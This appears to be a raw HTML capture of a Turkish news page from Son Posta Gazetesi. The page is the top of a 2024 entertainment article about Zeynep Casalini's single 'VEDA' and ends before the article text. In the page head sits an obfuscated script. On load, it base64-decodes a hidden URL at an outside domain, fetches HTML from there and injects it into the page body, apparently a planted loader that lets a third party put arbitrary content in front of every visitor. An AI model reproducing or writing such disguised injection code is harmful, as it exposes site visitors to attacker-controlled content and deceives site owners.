

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sonpostagazetesi.com/haber/her-ask-olur-bir-gece-bakma-geriye-8596
body_size: 15457
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.sonpostagazetesi.com">
<link rel="dns-prefetch" href="//sonpostagazetesi.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.sonpostagazetesi.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.sonpostagazetesi.com/images/genel/167758339163fde41fe7de5.jpg"><link rel="canonical" href="https://sonpostagazetesi.com/haber/her-ask-olur-bir-gece-bakma-geriye-8596" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f2e9cb"><meta name=apple-mobile-web-app-status-bar-style content="#f2e9cb"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700%7CRoboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>HER AŞK ÖLÜR BİR GECE BAKMA GERİYE</title><meta name=keywords content=""><meta name=description content="Türk müzik sahnesinde alternatif tarzıyla kendine has bir kulvar yaratan Zeynep Casalini, VEDA isimli taze bir tekli ile müzik severlerle buluşuyor. Casalini bu yeni teklisinde akademisyen genç müzisyen Erdem Çakaloğlu ile düet yaptı."><link rel="amphtml" href="https://sonpostagazetesi.com/amp/her-ask-olur-bir-gece-bakma-geriye-8596"><link rel="image_src" type=image/jpeg href="https://sonpostagazetesi.com/images/haberler/2024/04/her-ask-olur-bir-gece-bakma-geriye-1712661959.webp"><link rel="prev" href="https://sonpostagazetesi.com/haber/bodrum-seferi-filminin-basin-toplantisi-yapildi-8595"><link rel="next" href="https://sonpostagazetesi.com/haber/lufer-mevsimi-raflarda-8597"><meta name=DC.date.issued content="2024-04-09T14:25:00+03:00"><meta itemprop="keywords" name=news_keywords content=""><meta property="og:type" content="article"><meta property="og:site_name" content="SON POSTA GAZETESİ"><meta property="og:url" content="https://sonpostagazetesi.com/haber/her-ask-olur-bir-gece-bakma-geriye-8596"><meta property="og:title" content="HER AŞK ÖLÜR BİR GECE BAKMA GERİYE"><meta property="og:description" content="Türk müzik sahnesinde alternatif tarzıyla kendine has bir kulvar yaratan Zeynep Casalini, VEDA isimli taze bir tekli ile müzik severlerle buluşuyor. Casalini bu yeni teklisinde akademisyen genç müzisyen Erdem Çakaloğlu ile düet yaptı."><meta property="og:image" content="https://sonpostagazetesi.com/images/haberler/2024/04/her-ask-olur-bir-gece-bakma-geriye-1712661959.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="390"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://sonpostagazetesi.com/images/haberler/2024/04/her-ask-olur-bir-gece-bakma-geriye-1712661959.webp"><meta name=twitter:site content="@twitter"><meta name=twitter:url content="https://sonpostagazetesi.com/haber/her-ask-olur-bir-gece-bakma-geriye-8596"><meta name=twitter:title content="HER AŞK ÖLÜR BİR GECE BAKMA GERİYE"><meta name=twitter:description content="Türk müzik sahnesinde alternatif tarzıyla kendine has bir kulvar yaratan Zeynep Casalini, VEDA isimli taze bir tekli ile müzik severlerle buluşuyor. Casalini bu yeni teklisinde akademisyen genç müzisyen Erdem Çakaloğlu ile düet yaptı."><meta itemprop="author" content="SON POSTA GAZETESİ"><meta itemprop="url" content="https://sonpostagazetesi.com/haber/her-ask-olur-bir-gece-bakma-geriye-8596"><meta itemprop="thumbnailUrl" content="https://sonpostagazetesi.com/images/tn/2024/04/her-ask-olur-bir-gece-bakma-geriye-1712661959.webp"><meta itemprop="articleSection" content="MAGAZİN"><meta itemprop="dateCreated" content="2024-04-09T14:25:00+03:00"><meta itemprop="dateModified" content="2024-04-09T14:25:00+03:00"><meta itemprop="mainEntityOfPage" content="https://sonpostagazetesi.com/haber/her-ask-olur-bir-gece-bakma-geriye-8596"><meta itemprop="headline" content="HER AŞK ÖLÜR BİR GECE BAKMA GERİYE"><meta itemprop="image" content="https://sonpostagazetesi.com/images/haberler/2024/04/her-ask-olur-bir-gece-bakma-geriye-1712661959.webp"><script type=application/ld+json id="breadcrumbStructuredData">{ "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.sonpostagazetesi.com/" },{ "@type": "ListItem", "position": 2, "name": "MAGAZİN", "item": "https://sonpostagazetesi.com/magazin" },{ "@type": "ListItem", "position": 3, "name": "HER AŞK ÖLÜR BİR GECE BAKMA GERİYE", "item": "https://sonpostagazetesi.com/haber/her-ask-olur-bir-gece-bakma-geriye-8596" } ]}</script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"MAGAZİN", "mainEntityOfPage":{"@type":"WebPage","@id":"https://sonpostagazetesi.com/haber/her-ask-olur-bir-gece-bakma-geriye-8596"}, "headline":"HER AŞK ÖLÜR BİR GECE BAKMA GERİYE", "genre":"news", "keywords":"","image": {"@type": "ImageObject", "url": "https://sonpostagazetesi.com/images/haberler/2024/04/her-ask-olur-bir-gece-bakma-geriye-1712661959.webp", "width":"640","height":"350"}, "datePublished":"2024-04-09T14:25:00+03:00", "dateModified":"2024-04-09T14:25:00+03:00", "description":"Türk müzik sahnesinde alternatif tarzıyla kendine has bir kulvar yaratan Zeynep Casalini, VEDA isimli taze bir tekli ile müzik severlerle buluşuyor. Casalini bu yeni teklisinde akademisyen genç müzisyen Erdem Çakaloğlu ile düet yaptı.", "author":{"@type":"Person","name":"SON POSTA GAZETESİ"}, "publisher": {"@type": "Organization", "name": "SON POSTA GAZETESİ ", "logo": {"@type": "ImageObject", "url": "https://sonpostagazetesi.com/images/genel/son-posta-gazetesi-haber-yazilimi-logo-1677583391.jpg"}} } </script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=759c681e0e66a4e6024b"><style> body.body-color{ background: #c7dee0; } body.night .narrow-cards__link { background-color: #222; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f2e9cb; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f2e9cb; } .nav-menus-wrapper .toggle{ border: 2px solid #bd1c1c; } .nav-menus-wrapper .toggle:before{ background: #bd1c1c; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #bd1c1c; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #071566; } .top-bar.v2{ background: #42002a; line-height: 40px; overflow:hidden; height:42px; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #ffffff; line-height: 42px; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #ffffff; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #dedede; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ededed; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ededed; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #f0cece; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ededed; } .ts-footer .bar1{ border-top: 1px solid #ededed; } .nav-menu > li > a > .submenu-indicator{ display: none; } .ustBar{ background-color: #1a1717; padding: 0; height: 40px; } .ustBar-kurlar, .ustBar-kurlar .location, .ustBar-kurlar .temp, .top-social li a { color: #f8f8f8 !important; } .ustBar-kurlar small{ font-size: 14px; font-weight: 600; } .ustBar-kurlar strong{ font-size: 14px; font-weight: 600; } .ustBar-kurlar ins.dw { background: #d5151c; } .ustBar-kurlar ins { display: inline-block; text-align: center; color: #fff; font-size: 16px; width: 10px; margin: 0 4px; } .ustBar-kurlar ins.up { background: #40ac24; } .btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; } .marquee { width: 100%; overflow: hidden; } .marquee a{ font-weight:500; margin-right:15px; font-size: 14px } .rhd-social-box-wrapper li, .rhd-article-tool-wrapper li { list-style: none; margin-top: 0 !important; } .ts-social-list-side li { margin: 0 !important; } div.reklamkodumsol{ margin-right: 540px; } div.reklamkodumsag{ margin-left: 540px; } .sidebarmenu { position: fixed!important; top: 0; max-height: 100vh!important; height: 100vh; max-width: 90vw!important; background: #fff; min-width: 45px!important; outline: none; overflow-x: hidden!important; overflow-y: auto!important; z-index: 2147483647; -webkit-overflow-scrolling: touch; will-change: transform; transform: translateX(-100%)!important; transition: all .5s ease; padding-bottom: 188px; box-sizing: border-box; } html body.openMenu .sidebarmenu { transform: translateX(0)!important; transition: all .5s ease; } .sidebarmenu .close-menu { position: absolute; width: 20px; height: 20px; overflow: hidden; right: 15px; top: 15px; z-index: 99; } .sidebarmenu .close-menu:after, .sidebarmenu .close-menu:before { content: ""; position: absolute; height: 2px; width: 100%; top: 50%; left: 0; margin-top: -1px; background: #3059a4; } .sidebarmenu .close-menu:before { transform: rotate(45deg); } .sidebarmenu .close-menu:after { transform: rotate(-45deg); } .login-box-m { margin: -20px 0 0; } .login-box-m .user-menu-new { position: relative; background: #f5f5f5; margin: 20px 0 0; display: flex; align-items: center; padding: 15px 20px; color: #244281; font-weight: 600; font-size: 14px; } .login-box-m .user-menu-new .user-logined, .login-box-m .user-menu-new .user-unlogined { display: flex; align-items: center; } .sidebarmenu .menu-wrapper { height: 100%; float: left; overflow: scroll; } .sidebarmenu .menu-wrapper .menu-ul { padding: 25px 0 6px 20px; margin: 0; float: left; } .sidebarmenu .menu-wrapper .menu-ul li:first-child { width: 100%; } .sidebarmenu .menu-wrapper .menu-ul li { float: left; width: 48%; margin-bottom: 20px; list-style: none; line-height: 16px; } .sidebarmenu .menu-wrapper .menu-ul li:before { width: 8px; font-size: 14px; display: inline-block; color: #999; } .sidebarmenu .menu-wrapper .menu-ul li a { color: #000; font-size: 14px; font-weight: 700; font-family: Roboto,sans-serif; } .sidebarmenu .sidebar-footer { background: #f3f3f3; position: absolute; bottom: 0; left: 0; padding: 20px; width: 100%; box-sizing: border-box; } .sidebarmenu .sidebar-footer .footer-row1, .sidebarmenu .sidebar-footer .footer-row1 a, .sidebarmenu .sidebar-footer .footer-row2, .sidebarmenu .sidebar-footer .footer-row2 a, .sidebarmenu .sidebar-footer .footer-row3 a { display: inline-block; } .sidebarmenu .sidebar-footer .footer-row2 { float: left; padding-top: 10px; margin-bottom: 15px; } .sidebarmenu .sidebar-footer .footer-row2 a+a { margin-left: 36px; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-twitter { color: #1da1f2; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-facebook-f { color: #3b5998; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-instagram { color: #d64d78; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-youtube { color: #CD201F; } .sidebarmenu .sidebar-footer .footer-row3 { float: left; width: 100%; margin-bottom: 15px; white-space: nowrap; } .sidebarmenu .sidebar-footer .footer-row3 a { font-size: 12px; font-weight: 700; color: #333; } .sidebarmenu .sidebar-footer .footer-row4 { font-size: 10px; float: left; width: 100%; white-space: nowrap; } html body.openMenu .overlay { content: ""; position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; background: rgba(0,0,0,.8); z-index: 99999; transition: all .1s ease; } .hamburger, .mail-link { position: absolute; top: 17px; font-size: 21px; color: #3059a4; } .hamburger { position: absolute; top: 10px; right: 20px; z-index: 10000; cursor: pointer; } .searchbarm { display: block; position: relative; background-color: #f8f8f8; overflow: hidden; z-index: 10; width: 90%; height: auto; top: 0; left: 0; border-radius: 15px; border: 1px solid #e0e0e0; box-shadow: inset 0 2px 2px rgba(0,0,0,.05); } .searchbar__wrapperm { -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; height: 40px; position: relative; z-index: 10; } .searchbar__input { background: 0 0; border: none; color: #939393; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; font-size: 11px; line-height: 11px; margin-right: 5px; padding: 0 9px; } .searchbar__icon { color: #939393; display: none; font-size: 12px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .searchbar__button--search { font-size: 12px; -webkit-box-flex: 0; -webkit-flex: 0 0 43px; -ms-flex: 0 0 43px; flex: 0 0 43px; height: 43px; line-height: 43px; margin-left: auto; cursor: pointer; border: 0; outline: 0; background: transparent; color: #222; } @media (max-width: 480px){ .top-bar.v2{ overflow: hidden; height: 49px; } } </style><link rel="stylesheet" href="https://sonpostagazetesi.com/assets/frontend/tema8/css/jssocials.css"><link rel="stylesheet" href="https://sonpostagazetesi.com/assets/frontend/tema8/css/jssocials-theme-flat.css"><link rel="stylesheet" href="https://sonpostagazetesi.com/assets/frontend/tema8/css/hdetay.css?v=1.8.1"><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://sonpostagazetesi.com/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=//cdn.jsdelivr.net/npm/jquery.marquee@1.5.0/jquery.marquee.min.js></script><script src=https://sonpostagazetesi.com/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-4620932249182437", enable_page_level_ads: true });</script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xNDIyMzEwNTQx")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_1239149085{ width: 55px; } .page_speed_134199495{ position: absolute;top: 19px;right: 0 } .page_speed_1683737970{ font-size:11pt } .page_speed_698469471{ font-family:Calibri,&quot;sans-serif&quot; } .page_speed_396272344{ height: 0px } .page_speed_831054784{ background-color: rgba(48, 48, 48, 0.9) }</style>
</head><body class="body-color"><nav class="sidebarmenu"><span class="close-menu"></span><div class="login-box-m"><div class="user-menu-new"><a href="/" class="user-unlogined"><label class="user-text mb-0"><i class="fa fa-home"></i> Anasayfa</label></a></div></div><div class="menu-wrapper"><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://sonpostagazetesi.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/muzik"> MÜZİK</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/kultur-sanat"> KÜLTÜR- SANAT</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/kadin"> KADIN</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://sonpostagazetesi.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://sonpostagazetesi.com/biyografiler"> BİYOGRAFİLER</a></li></ul></div><footer class="sidebar-footer"><div class="footer-row2"><a class="fa fa-facebook-f h-m-facebook" href="https://www.facebook.com" title="Facebook Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-twitter h-m-twitter" href="https://twitter.com/twitter" title="Twitter Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-instagram h-m-instagram" href="https://www.instagram.com/?hl=tr" title="Instagram Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-youtube h-m-youtube" href="https://www.youtube.com" title="Youtube Sayfası" target="_blank" rel="nofollow"></a></div><div class="footer-row3"><a href="https://sonpostagazetesi.com/sayfa/kunye-1">Künye</a> | <a href="https://sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a> | <a href="https://sonpostagazetesi.com/iletisim">İletişim</a></div><div class="footer-row4">Copyright © Son Posta Gazetesi 2023</div></footer></nav><div class="overlay"></div><section class="ustBar d-none d-md-block"><div class="container"><div class="row"><div class="col-md-12"><div class="row ustBar-kurlar align-items-center h-100"><div class="col"><div class="weatherCard d-flex"><div class="currentTemp d-flex justify-content-center flex-column"><span class="temp"></span><span class="location">İstanbul</span></div><div class="currentWeather ml-2"><span class="conditions"></span></div></div></div><div class="col item d-none d-md-block pr-0"><abbr><small>BIST</small><ins class="nc"><i class="fa fa-minus" aria-hidden="true"></i></ins><strong>10.641</strong></abbr></div><div class="col item pr-0"><abbr><small>DOLAR</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>42.2631</strong></abbr></div><div class="col item pr-0"><abbr><small>EURO</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>49.0719</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>ALTIN</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>5726.6</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>BTC/USD</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>103068.33</strong></abbr></div></div></div></div></div></section><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><span class="hamburger d-md-none"><img src=https://sonpostagazetesi.com/images/menu.png alt="menü"></span><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape d-flex align-items-center justify-content-between"><div class="nav-header"><a title="SON POSTA GAZETESİ" class="nav-brand mobile-logo py-md-1" href="https://sonpostagazetesi.com"><img title="SON POSTA GAZETESİ" height=70 src=https://sonpostagazetesi.com/images/genel/son-posta-gazetesi-haber-yazilimi-logo-1677583391.jpg alt="SON POSTA GAZETESİ"></a></div><div class="nav-menus-wrapper d-none d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://sonpostagazetesi.com/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_1239149085"><div title="Gece Modu" class="toggle"></div><i class="page_speed_134199495 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://sonpostagazetesi.com/gundem">GÜNDEM</a></li><li><a href="https://sonpostagazetesi.com/dunya">DÜNYA</a></li><li><a href="https://sonpostagazetesi.com/magazin">MAGAZİN</a></li><li><a href="https://sonpostagazetesi.com/spor">SPOR</a></li><li><a href="https://sonpostagazetesi.com/muzik">MÜZİK</a></li><li><a href="https://sonpostagazetesi.com/kultur-sanat">KÜLTÜR- SANAT</a></li><li><a href="https://sonpostagazetesi.com/ekonomi">EKONOMİ</a></li><li><a href="https://sonpostagazetesi.com/saglik">SAĞLIK</a></li><li><a href="https://sonpostagazetesi.com/yasam">YAŞAM</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://sonpostagazetesi.com/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://sonpostagazetesi.com/kadin">KADIN</a></li><li><a target="_blank" href="https://sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ </a></li><li><a target="_blank" href="https://sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li><a target="_blank" href="https://sonpostagazetesi.com/yol-durumu/34"> YOL TRAFİK DURUMU </a></li><li><a href="https://sonpostagazetesi.com/roportajlar">RÖPORTAJLAR</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://sonpostagazetesi.com/etkinlik-takvimi">ETKİNLİK TAKVİMİ</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://sonpostagazetesi.com/biyografiler">BİYOGRAFİLER</a></li></ul></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-6 align-self-center pr-0"><div class="ts-breaking-news tickbx last clearfix"><div class="breaking-title float-left"><i class="fa fa-clock-o"></i> SON DAKİKA: </div><div class="breaking-news-content ticksld1 float-left"><div class="marquee"><a title="&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;" href="haber/erbakan-hoca-sartlara-teslim-olmayan-lider-49">&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;</a><a title="Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı" href="haber/burak-yilmazdan-mehmet-ekiciye-gel-cagrisi-22">Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı</a><a title="BTK Siber Ordu Yarışması sona erdi" href="haber/btk-siber-ordu-yarismasi-sona-erdi-21">BTK Siber Ordu Yarışması sona erdi</a><a title="Apple&#039;ın gelirleri arttı" href="haber/applein-gelirleri-artti-20">Apple&#039;ın gelirleri arttı</a><a title="Riekerink için istifa sesleri" href="haber/riekerink-icin-istifa-sesleri-19">Riekerink için istifa sesleri</a></div></div></div></div><div class="col-lg-6 text-right align-self-center d-none d-md-block"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://sonpostagazetesi.com/webtv"><i class="fa fa-play pr-1"></i> Web TV</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo pr-1"></i> Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://sonpostagazetesi.com/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li></ul></div></div></div></section><section class="single-post-wrapper-scroll pt-2"><div class="single-post-wrapper pt-0 current_news" haber_id="8596" title="HER AŞK ÖLÜR BİR GECE BAKMA GERİYE"><div class="newsdetail"><div class="container"><div class="row"><div class="col-lg-12"><ol class="breadcrumb"><li><a href="https://sonpostagazetesi.com"><i class="fa fa-home"></i> Ana Sayfa </a></li><li><a href="https://sonpostagazetesi.com/magazin">MAGAZİN</a></li></ol></div><div class="col-lg-12"><div class="ts-grid-box content-wrapper single-post" id="yazdir"><div class="entry-header text-center border-bottom mb-3 position-relative"><h1 class="post-title title8596 lg" itemprop="name">HER AŞK ÖLÜR BİR GECE BAKMA GERİYE</h1><div class="row my-2 align-items-center forprint"><div class="col-md-9 col-12 text-left"><ul class="post-meta-info mb-0"><li><i class="fa fa-clock-o d-inline-block"></i><div class="d-inline-block" itemprop="datePublished" content="2024-04-09T14:25:00+03:00">09 Nisan, 2024, Salı 14:25</div></li><li class="d-none"><span><strong>Güncelleme:</strong></span><div class="d-inline-block" itemprop="dateModified" content="2024-04-09T14:25:00+03:00">09 Nisan, 2024, Salı 14:25</div></li></ul></div><div class="col-md-3 col-12 d-none d-lg-block"><div class="rhd-social-box clearfix"><ul class="rhd-article-tool-wrapper clearfix mb-0"><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="javascript:window.print()"><i class="fa fa-print" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yazdır</div></li><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top cf"><i data-hj-font="down" class="fa fa-minus fontkucult" aria-hidden="true"></i><span data-hj-font="" class="rhd-char">A</span><i data-hj-font="up" class="fa fa-plus fontbuyut" aria-hidden="true"></i></div><div class="rhd-tool-text">Yazı Tipi</div></li><li class="rhd-tool-item go-to-comments hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="#yorumyaz8596" class="scrollLink"><i class="fa fa-comments-o" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yorumlar</div></li></ul></div></div></div></div><div class="row p-row-sm"><div class="col-lg-8"><div class="post-content-area"><div class="post-mediax post-featured-image"><img 